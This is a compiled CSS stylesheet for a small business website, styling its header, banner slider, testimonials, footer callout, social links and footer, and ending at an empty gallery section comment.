header.page-header .contact { display: inline-block; margin: 0.27778rem 0 0.83333rem 0; color: #6dbc2d; font-size: 1.22222rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #1c2124; font-size: 1.11111rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; }

header.page-header .address-wrapper { max-width: 12.77778rem; margin: 0 auto; }

header.page-header .address-wrapper a { color: #7d878d; font-size: 0.88889rem; }

header.page-header .address-wrapper hr { max-width: 80%; margin: 0.41667rem auto; border-bottom: 1px solid #707070; }

header.page-header .phone-wrapper { margin: 0.55556rem 0 1.11111rem; color: #7d878d; }

header.page-header .phone-wrapper a { color: inherit; font-size: 1.11111rem; font-weight: bold; text-decoration: none; }

header.page-header > .row > .columns, .banner.sliding-gallery-banner header.page-header > .flex-control-nav > .columns, .subpage-banner-area header.page-header > .flex-control-nav > .columns { text-align: center; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0.83333rem 0 1.66667rem; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 0.83333rem 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header > .row > .columns.branding, .banner.sliding-gallery-banner header.page-header > .flex-control-nav > .columns.branding, .subpage-banner-area header.page-header > .flex-control-nav > .columns.branding { text-align: left; }
  header.page-header .logo { margin: 0.83333rem 0; }
  header.page-header .tagline { margin: 0.83333rem 0; font-size: 1rem; }
  header.page-header .contact { margin: 0.83333rem 0; }
  header.page-header .phone-wrapper { margin: 0.27778rem 0 0; } }

@media screen and (max-width: 340px) { header.page-header .address-wrapper a { font-size: 0.77778rem; }
  header.page-header .address-wrapper strong { font-size: 0.88889rem; }
  header.page-header .phone-wrapper a { font-size: 0.88889rem; } }

/*======================================= Sliding Gallery Banner =======================================*/
.banner-content-wrapper { position: relative; z-index: 1; padding: 1.11111rem 0.55556rem; background-color: rgba(52, 66, 75, 0.72); }

@media print, screen and (min-width: 64em) { .banner-content-wrapper { margin: 24.44444rem 0 0; padding: 1.66667rem 0 2.22222rem; }
  .banner-content-wrapper > .row > .columns:first-child, .banner.sliding-gallery-banner .banner-content-wrapper > .flex-control-nav > .columns:first-child, .subpage-banner-area .banner-content-wrapper > .flex-control-nav > .columns:first-child { position: relative; }
  .banner-content-wrapper > .row > .columns:first-child::after, .banner.sliding-gallery-banner .banner-content-wrapper > .flex-control-nav > .columns:first-child::after, .subpage-banner-area .banner-content-wrapper > .flex-control-nav > .columns:first-child::after { content: ""; position: absolute; top: 0; bottom: 0; left: auto; right: -1.66667rem; width: 0.05556rem; height: 100%; background-color: #7d878d; pointer-events: none; } }

.banner.sliding-gallery-banner, .subpage-banner-area { position: relative; text-align: center; background-color: #fff; background-image: unset; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.sliding-gallery-banner::before, .banner.sliding-gallery-banner::after, .subpage-banner-area::before, .subpage-banner-area::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.sliding-gallery-banner::after, .subpage-banner-area::after { clear: both; }

.banner.sliding-gallery-banner br, .subpage-banner-area br { display: none; }

.banner.sliding-gallery-banner .banner-heading, .subpage-banner-area .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #fff; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: bold; line-height: 1.3; }

.banner.sliding-gallery-banner .banner-message, .subpage-banner-area .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 0.93333rem; font-weight: normal; }

.banner.sliding-gallery-banner .button.large, .subpage-banner-area .button.large { width: 100%; max-width: 18.11111rem; margin: 0 0.55556rem 0 0.55556rem; font-size: 0.88889rem; }

.banner.sliding-gallery-banner .flexslider, .subpage-banner-area .flexslider { position: absolute; z-index: 0; top: 0; width: 100%; height: 100%; }

.banner.sliding-gallery-banner .flexslider, .banner.sliding-gallery-banner .flexslider .slides, .banner.sliding-gallery-banner .flexslider .slides li, .banner.sliding-gallery-banner .flexslider .slides li .slide-img, .subpage-banner-area .flexslider, .subpage-banner-area .flexslider .slides, .subpage-banner-area .flexslider .slides li, .subpage-banner-area .flexslider .slides li .slide-img { width: 100%; height: 100%; }

.banner.sliding-gallery-banner .slide-img, .subpage-banner-area .slide-img { background-size: cover; background-position: center center; }

.banner.sliding-gallery-banner .gallery-title, .subpage-banner-area .gallery-title { position: absolute; bottom: 3.88889rem; padding-left: 0.55556rem; color: #fff; width: 100%; text-align: left; line-height: 1.2; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 2rem; text-shadow: 0px 0px 108px rgba(0, 0, 0, 0.6); }

.banner.sliding-gallery-banner .gallery-title .gal-caption, .subpage-banner-area .gallery-title .gal-caption { display: inline-block; border-bottom: 1px solid #fff; padding: 0.55556rem 0; margin: 0 0.55556rem; }

.banner.sliding-gallery-banner .flex-control-nav, .subpage-banner-area .flex-control-nav { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; bottom: 1.66667rem; z-index: 20; text-align: left; left: 0; right: 0; margin: 0 0.55556rem; }

.banner.sliding-gallery-banner .flex-control-paging li a, .subpage-banner-area .flex-control-paging li a { width: 0.77778rem; height: 0.77778rem; background-color: transparent; -webkit-box-shadow: inset 0 0 0 1px #bccbd6; box-shadow: inset 0 0 0 1px #bccbd6; }

.banner.sliding-gallery-banner .flex-control-paging li a.flex-active, .subpage-banner-area .flex-control-paging li a.flex-active { background-color: rgba(255, 255, 255, 0.5); }

@media print, screen and (min-width: 40em) { .banner.sliding-gallery-banner, .subpage-banner-area { background-image: unset; }
  .banner.sliding-gallery-banner br, .subpage-banner-area br { display: inline-block; }
  .banner.sliding-gallery-banner .banner-heading, .subpage-banner-area .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2rem; }
  .banner.sliding-gallery-banner .banner-message, .subpage-banner-area .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.55556rem; }
  .banner.sliding-gallery-banner .button.large, .subpage-banner-area .button.large { margin: 0 0.55556rem 0 0.55556rem; font-size: 1.22222rem; } }

@media print, screen and (min-width: 64em) { .banner.sliding-gallery-banner, .subpage-banner-area { text-align: left; }
  .banner.sliding-gallery-banner .banner-heading, .subpage-banner-area .banner-heading { margin: 0 0 1.11111rem 0; }
  .banner.sliding-gallery-banner .banner-message, .subpage-banner-area .banner-message { margin: 0 0 0 0; }
  .banner.sliding-gallery-banner .button, .subpage-banner-area .button { margin: 0 0 0 0; }
  .banner.sliding-gallery-banner .flex-control-nav, .subpage-banner-area .flex-control-nav { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; margin: 0 auto; padding: 0 0 0 0.55556rem; }
  .banner.sliding-gallery-banner .gallery-title, .subpage-banner-area .gallery-title { font-size: 2.33333rem; }
  .banner.sliding-gallery-banner .gallery-title .gal-caption, .subpage-banner-area .gallery-title .gal-caption { margin: 0; } }

.banner.sliding-gallery-banner .banner-content-wrapper { padding-bottom: 3.33333rem; }

.callout-lead-form { background-color: #6Dbc2d; }

.callout-lead-form .form-container { border: none; }

.callout-myce-callouts { padding: 1.66667rem 0.83333rem; }

@media print, screen and (min-width: 64em) { .callout-myce-callouts { padding: 3.33333rem 0 5.55556rem; } }

/*======================================= Callout Covid =======================================*/
.callout-covid { text-align: center; padding: 1.66667rem 0; color: #fff; background: #1c2124; }

.callout-covid img.noframe, .callout-covid img.picframe, .callout-covid img.innerframe { border: 0; }

.callout-covid .heading { font-size: 1.44444rem; margin-bottom: 1.11111rem; font-weight: 700; }

.callout-covid .message { font-size: 1.11111rem; margin-bottom: 1.66667rem; }

.callout-covid .button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout-covid .heading { font-size: 1.55556rem; }
  .callout-covid .message { font-size: 1.22222rem; } }

@media print, screen and (min-width: 64em) { .callout-covid { padding: 4.44444rem 0; }
  .callout-covid .heading { font-size: 1.66667rem; }
  .callout-covid .message { font-size: 1.33333rem; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.77778rem 0; background-color: #2c4b12; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #1c2124; font-size: 0.88889rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: normal; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial cite { margin-top: 0.77778rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 1.66667rem 0.83333rem; background: #1c2124 url(/images/footer-callout-bg.jpg) no-repeat center top/cover; border-top: none; border-bottom: none; text-align: center; }

.footer-callout .footer-callout-image-wrapper { margin: 1.66667rem 0 0; }

.footer-callout .heading { margin: 1.66667rem 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; font-weight: bold; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1rem; font-weight: normal; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.66667rem; }

.footer-callout .row .row > .columns, .footer-callout .banner.sliding-gallery-banner .flex-control-nav .row > .columns, .banner.sliding-gallery-banner .footer-callout .flex-control-nav .row > .columns, .footer-callout .subpage-banner-area .flex-control-nav .row > .columns, .subpage-banner-area .footer-callout .flex-control-nav .row > .columns, .footer-callout .row .banner.sliding-gallery-banner .flex-control-nav > .columns, .banner.sliding-gallery-banner .footer-callout .row .flex-control-nav > .columns, .footer-callout .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav > .columns, .banner.sliding-gallery-banner .footer-callout .flex-control-nav .flex-control-nav > .columns, .footer-callout .subpage-banner-area .flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns, .subpage-banner-area .footer-callout .flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns, .footer-callout .row .subpage-banner-area .flex-control-nav > .columns, .subpage-banner-area .footer-callout .row .flex-control-nav > .columns, .footer-callout .banner.sliding-gallery-banner .flex-control-nav .subpage-banner-area .flex-control-nav > .columns, .banner.sliding-gallery-banner .footer-callout .flex-control-nav .subpage-banner-area .flex-control-nav > .columns, .footer-callout .subpage-banner-area .flex-control-nav .flex-control-nav > .columns, .subpage-banner-area .footer-callout .flex-control-nav .flex-control-nav > .columns { margin-bottom: 1.11111rem; }

.footer-callout .row .row > .columns a[href^="tel"], .footer-callout .banner.sliding-gallery-banner .flex-control-nav .row > .columns a[href^="tel"], .banner.sliding-gallery-banner .footer-callout .flex-control-nav .row > .columns a[href^="tel"], .footer-callout .subpage-banner-area .flex-control-nav .row > .columns a[href^="tel"], .subpage-banner-area .footer-callout .flex-control-nav .row > .columns a[href^="tel"], .footer-callout .row .banner.sliding-gallery-banner .flex-control-nav > .columns a[href^="tel"], .banner.sliding-gallery-banner .footer-callout .row .flex-control-nav > .columns a[href^="tel"], .footer-callout .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav > .columns a[href^="tel"], .banner.sliding-gallery-banner .footer-callout .flex-control-nav .flex-control-nav > .columns a[href^="tel"], .footer-callout .subpage-banner-area .flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns a[href^="tel"], .subpage-banner-area .footer-callout .flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns a[href^="tel"], .footer-callout .row .subpage-banner-area .flex-control-nav > .columns a[href^="tel"], .subpage-banner-area .footer-callout .row .flex-control-nav > .columns a[href^="tel"], .footer-callout .banner.sliding-gallery-banner .flex-control-nav .subpage-banner-area .flex-control-nav > .columns a[href^="tel"], .banner.sliding-gallery-banner .footer-callout .flex-control-nav .subpage-banner-area .flex-control-nav > .columns a[href^="tel"], .footer-callout .subpage-banner-area .flex-control-nav .flex-control-nav > .columns a[href^="tel"], .subpage-banner-area .footer-callout .flex-control-nav .flex-control-nav > .columns a[href^="tel"] { color: #fff; font-size: 1.11111rem; font-weight: bold; text-decoration: none; }

.footer-callout .row .row > .columns p, .footer-callout .banner.sliding-gallery-banner .flex-control-nav .row > .columns p, .banner.sliding-gallery-banner .footer-callout .flex-control-nav .row > .columns p, .footer-callout .subpage-banner-area .flex-control-nav .row > .columns p, .subpage-banner-area .footer-callout .flex-control-nav .row > .columns p, .footer-callout .row .banner.sliding-gallery-banner .flex-control-nav > .columns p, .banner.sliding-gallery-banner .footer-callout .row .flex-control-nav > .columns p, .footer-callout .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav > .columns p, .banner.sliding-gallery-banner .footer-callout .flex-control-nav .flex-control-nav > .columns p, .footer-callout .subpage-banner-area .flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns p, .subpage-banner-area .footer-callout .flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns p, .footer-callout .row .subpage-banner-area .flex-control-nav > .columns p, .subpage-banner-area .footer-callout .row .flex-control-nav > .columns p, .footer-callout .banner.sliding-gallery-banner .flex-control-nav .subpage-banner-area .flex-control-nav > .columns p, .banner.sliding-gallery-banner .footer-callout .flex-control-nav .subpage-banner-area .flex-control-nav > .columns p, .footer-callout .subpage-banner-area .flex-control-nav .flex-control-nav > .columns p, .subpage-banner-area .footer-callout .flex-control-nav .flex-control-nav > .columns p { margin: 0.27778rem 0 0.55556rem; }

.footer-callout .row .row > .columns p a, .footer-callout .banner.sliding-gallery-banner .flex-control-nav .row > .columns p a, .banner.sliding-gallery-banner .footer-callout .flex-control-nav .row > .columns p a, .footer-callout .subpage-banner-area .flex-control-nav .row > .columns p a, .subpage-banner-area .footer-callout .flex-control-nav .row > .columns p a, .footer-callout .row .banner.sliding-gallery-banner .flex-control-nav > .columns p a, .banner.sliding-gallery-banner .footer-callout .row .flex-control-nav > .columns p a, .footer-callout .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav > .columns p a, .banner.sliding-gallery-banner .footer-callout .flex-control-nav .flex-control-nav > .columns p a, .footer-callout .subpage-banner-area .flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns p a, .subpage-banner-area .footer-callout .flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns p a, .footer-callout .row .subpage-banner-area .flex-control-nav > .columns p a, .subpage-banner-area .footer-callout .row .flex-control-nav > .columns p a, .footer-callout .banner.sliding-gallery-banner .flex-control-nav .subpage-banner-area .flex-control-nav > .columns p a, .banner.sliding-gallery-banner .footer-callout .flex-control-nav .subpage-banner-area .flex-control-nav > .columns p a, .footer-callout .subpage-banner-area .flex-control-nav .flex-control-nav > .columns p a, .subpage-banner-area .footer-callout .flex-control-nav .flex-control-nav > .columns p a { color: #bef094; font-size: 1rem; }

.footer-callout .row .row > .columns p strong, .footer-callout .banner.sliding-gallery-banner .flex-control-nav .row > .columns p strong, .banner.sliding-gallery-banner .footer-callout .flex-control-nav .row > .columns p strong, .footer-callout .subpage-banner-area .flex-control-nav .row > .columns p strong, .subpage-banner-area .footer-callout .flex-control-nav .row > .columns p strong, .footer-callout .row .banner.sliding-gallery-banner .flex-control-nav > .columns p strong, .banner.sliding-gallery-banner .footer-callout .row .flex-control-nav > .columns p strong, .footer-callout .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav > .columns p strong, .banner.sliding-gallery-banner .footer-callout .flex-control-nav .flex-control-nav > .columns p strong, .footer-callout .subpage-banner-area .flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns p strong, .subpage-banner-area .footer-callout .flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns p strong, .footer-callout .row .subpage-banner-area .flex-control-nav > .columns p strong, .subpage-banner-area .footer-callout .row .flex-control-nav > .columns p strong, .footer-callout .banner.sliding-gallery-banner .flex-control-nav .subpage-banner-area .flex-control-nav > .columns p strong, .banner.sliding-gallery-banner .footer-callout .flex-control-nav .subpage-banner-area .flex-control-nav > .columns p strong, .footer-callout .subpage-banner-area .flex-control-nav .flex-control-nav > .columns p strong, .subpage-banner-area .footer-callout .flex-control-nav .flex-control-nav > .columns p strong { color: #e6eef4; font-size: 1.22222rem; font-weight: bold; }

.footer-callout .row .row > .columns hr, .footer-callout .banner.sliding-gallery-banner .flex-control-nav .row > .columns hr, .banner.sliding-gallery-banner .footer-callout .flex-control-nav .row > .columns hr, .footer-callout .subpage-banner-area .flex-control-nav .row > .columns hr, .subpage-banner-area .footer-callout .flex-control-nav .row > .columns hr, .footer-callout .row .banner.sliding-gallery-banner .flex-control-nav > .columns hr, .banner.sliding-gallery-banner .footer-callout .row .flex-control-nav > .columns hr, .footer-callout .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav > .columns hr, .banner.sliding-gallery-banner .footer-callout .flex-control-nav .flex-control-nav > .columns hr, .footer-callout .subpage-banner-area .flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns hr, .subpage-banner-area .footer-callout .flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns hr, .footer-callout .row .subpage-banner-area .flex-control-nav > .columns hr, .subpage-banner-area .footer-callout .row .flex-control-nav > .columns hr, .footer-callout .banner.sliding-gallery-banner .flex-control-nav .subpage-banner-area .flex-control-nav > .columns hr, .banner.sliding-gallery-banner .footer-callout .flex-control-nav .subpage-banner-area .flex-control-nav > .columns hr, .footer-callout .subpage-banner-area .flex-control-nav .flex-control-nav > .columns hr, .subpage-banner-area .footer-callout .flex-control-nav .flex-control-nav > .columns hr { width: 100%; max-width: 16.16667rem; margin: 0.41667rem auto; border-bottom: 1px solid #fff; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.22222rem 0 1.11111rem 0; font-size: 2rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 5.55556rem 0; }
  .footer-callout .row .row > .columns, .footer-callout .banner.sliding-gallery-banner .flex-control-nav .row > .columns, .banner.sliding-gallery-banner .footer-callout .flex-control-nav .row > .columns, .footer-callout .subpage-banner-area .flex-control-nav .row > .columns, .subpage-banner-area .footer-callout .flex-control-nav .row > .columns, .footer-callout .row .banner.sliding-gallery-banner .flex-control-nav > .columns, .banner.sliding-gallery-banner .footer-callout .row .flex-control-nav > .columns, .footer-callout .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav > .columns, .banner.sliding-gallery-banner .footer-callout .flex-control-nav .flex-control-nav > .columns, .footer-callout .subpage-banner-area .flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns, .subpage-banner-area .footer-callout .flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns, .footer-callout .row .subpage-banner-area .flex-control-nav > .columns, .subpage-banner-area .footer-callout .row .flex-control-nav > .columns, .footer-callout .banner.sliding-gallery-banner .flex-control-nav .subpage-banner-area .flex-control-nav > .columns, .banner.sliding-gallery-banner .footer-callout .flex-control-nav .subpage-banner-area .flex-control-nav > .columns, .footer-callout .subpage-banner-area .flex-control-nav .flex-control-nav > .columns, .subpage-banner-area .footer-callout .flex-control-nav .flex-control-nav > .columns { margin-bottom: 0; }
  .footer-callout .row .row > .columns a[href^="tel"], .footer-callout .banner.sliding-gallery-banner .flex-control-nav .row > .columns a[href^="tel"], .banner.sliding-gallery-banner .footer-callout .flex-control-nav .row > .columns a[href^="tel"], .footer-callout .subpage-banner-area .flex-control-nav .row > .columns a[href^="tel"], .subpage-banner-area .footer-callout .flex-control-nav .row > .columns a[href^="tel"], .footer-callout .row .banner.sliding-gallery-banner .flex-control-nav > .columns a[href^="tel"], .banner.sliding-gallery-banner .footer-callout .row .flex-control-nav > .columns a[href^="tel"], .footer-callout .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav > .columns a[href^="tel"], .banner.sliding-gallery-banner .footer-callout .flex-control-nav .flex-control-nav > .columns a[href^="tel"], .footer-callout .subpage-banner-area .flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns a[href^="tel"], .subpage-banner-area .footer-callout .flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns a[href^="tel"], .footer-callout .row .subpage-banner-area .flex-control-nav > .columns a[href^="tel"], .subpage-banner-area .footer-callout .row .flex-control-nav > .columns a[href^="tel"], .footer-callout .banner.sliding-gallery-banner .flex-control-nav .subpage-banner-area .flex-control-nav > .columns a[href^="tel"], .banner.sliding-gallery-banner .footer-callout .flex-control-nav .subpage-banner-area .flex-control-nav > .columns a[href^="tel"], .footer-callout .subpage-banner-area .flex-control-nav .flex-control-nav > .columns a[href^="tel"], .subpage-banner-area .footer-callout .flex-control-nav .flex-control-nav > .columns a[href^="tel"] { font-size: 1.44444rem; }
  .footer-callout .row .row > .columns p a, .footer-callout .banner.sliding-gallery-banner .flex-control-nav .row > .columns p a, .banner.sliding-gallery-banner .footer-callout .flex-control-nav .row > .columns p a, .footer-callout .subpage-banner-area .flex-control-nav .row > .columns p a, .subpage-banner-area .footer-callout .flex-control-nav .row > .columns p a, .footer-callout .row .banner.sliding-gallery-banner .flex-control-nav > .columns p a, .banner.sliding-gallery-banner .footer-callout .row .flex-control-nav > .columns p a, .footer-callout .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav > .columns p a, .banner.sliding-gallery-banner .footer-callout .flex-control-nav .flex-control-nav > .columns p a, .footer-callout .subpage-banner-area .flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns p a, .subpage-banner-area .footer-callout .flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns p a, .footer-callout .row .subpage-banner-area .flex-control-nav > .columns p a, .subpage-banner-area .footer-callout .row .flex-control-nav > .columns p a, .footer-callout .banner.sliding-gallery-banner .flex-control-nav .subpage-banner-area .flex-control-nav > .columns p a, .banner.sliding-gallery-banner .footer-callout .flex-control-nav .subpage-banner-area .flex-control-nav > .columns p a, .footer-callout .subpage-banner-area .flex-control-nav .flex-control-nav > .columns p a, .subpage-banner-area .footer-callout .flex-control-nav .flex-control-nav > .columns p a { font-size: 1.22222rem; }
  .footer-callout .row .row > .columns p strong, .footer-callout .banner.sliding-gallery-banner .flex-control-nav .row > .columns p strong, .banner.sliding-gallery-banner .footer-callout .flex-control-nav .row > .columns p strong, .footer-callout .subpage-banner-area .flex-control-nav .row > .columns p strong, .subpage-banner-area .footer-callout .flex-control-nav .row > .columns p strong, .footer-callout .row .banner.sliding-gallery-banner .flex-control-nav > .columns p strong, .banner.sliding-gallery-banner .footer-callout .row .flex-control-nav > .columns p strong, .footer-callout .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav > .columns p strong, .banner.sliding-gallery-banner .footer-callout .flex-control-nav .flex-control-nav > .columns p strong, .footer-callout .subpage-banner-area .flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns p strong, .subpage-banner-area .footer-callout .flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns p strong, .footer-callout .row .subpage-banner-area .flex-control-nav > .columns p strong, .subpage-banner-area .footer-callout .row .flex-control-nav > .columns p strong, .footer-callout .banner.sliding-gallery-banner .flex-control-nav .subpage-banner-area .flex-control-nav > .columns p strong, .banner.sliding-gallery-banner .footer-callout .flex-control-nav .subpage-banner-area .flex-control-nav > .columns p strong, .footer-callout .subpage-banner-area .flex-control-nav .flex-control-nav > .columns p strong, .subpage-banner-area .footer-callout .flex-control-nav .flex-control-nav > .columns p strong { font-size: 1.66667rem; }
  .footer-callout .heading { margin: 0 0 0.55556rem 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
  .footer-callout .button-container .button { margin: 0 0 4.44444rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fff; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #535d64; font-size: 0.66667rem; font-weight: normal; }

footer.page-footer .row > *, footer.page-footer .banner.sliding-gallery-banner .flex-control-nav > *, .banner.sliding-gallery-banner footer.page-footer .flex-control-nav > *, footer.page-footer .subpage-banner-area .flex-control-nav > *, .subpage-banner-area footer.page-footer .flex-control-nav > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #e6eef4; background-color: transparent; border-radius: 0; border: none; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: none; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.2rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: none; min-width: 11.11111rem; text-transform: uppercase; }

footer.page-footer .footer-links a:hover { background: rgba(0, 0, 0, 0); }

footer.page-footer .footer-copyright span { display: block; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #535d64; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { margin: 0 0 1.11111rem; padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: transparent; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li.np-1 { display: none; }
  footer.page-footer .footer-links ul li.np-1 + li { margin-left: 0; }
  footer.page-footer .footer-links ul li.np-1 + li::before { content: ""; margin: 0; }
  footer.page-footer .footer-links ul li a { font-size: 1rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: "|"; color: transparent; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
